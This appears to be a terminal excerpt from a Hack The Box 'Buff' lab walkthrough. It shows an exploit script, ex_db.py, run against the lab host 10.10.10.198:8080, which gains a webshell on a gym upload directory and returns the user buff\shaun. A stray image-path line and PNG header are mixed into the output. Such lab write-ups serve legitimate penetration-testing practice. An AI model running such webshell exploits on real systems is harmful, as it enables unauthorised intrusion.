 ┌──(root💀kali)-[~/htb/buff]
└─# python ex_db.py http://10.10.10.198:8080/
^
/vvvvvvvvvvvv \═══════════════════════════════════,
`^^^^^^^^^^^^ /═══════════BOKU════════════════════"
v
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>
python ex_db.py http://10.10.10.198:8080/